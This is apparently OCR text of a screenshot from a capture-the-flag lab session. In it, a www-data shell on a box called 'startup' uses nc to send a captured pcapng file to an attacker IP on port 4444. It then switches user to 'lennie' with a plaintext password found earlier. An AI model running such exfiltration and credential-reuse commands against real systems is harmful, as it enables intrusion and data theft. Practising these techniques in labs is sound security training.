 Index of /files/ftp - Mozil...
*(Untitled)
/bin/bash
04:07 PM
/bin/bash
www-data@startup:/incidents$ nc 10.11.17.168 4444 < suspicious.pcapng
nc 10.11.17.168 4444 < suspicious.pcapng
www-data@startup:/incidents$ nc 10.11.17.168 4444 < suspicious.pcapng
nc 10.11.17.168 4444 < suspicious.pcapng
www-data@startup:/incidents$ cd /home
cd /home
www-data@startup:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root   root   4096 Nov 12 04:53 .
drwxr-xr-x 25 root   root   4096 Feb 18 20:49 ..
drwx------  4 lennie lennie 4096 Nov 12 04:53 lennie
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$ su lennie
su lennie
Password: c4ntg3t3n0ughsp1c3
lennie@startup:/home$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
lennie@startup:/home$ ls
ls
lennie
lennie@startup:/home$
/bin/bash 238x3
2021-02-18 15:46:06 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-02-18 15:46:06 Initialization Sequence Completed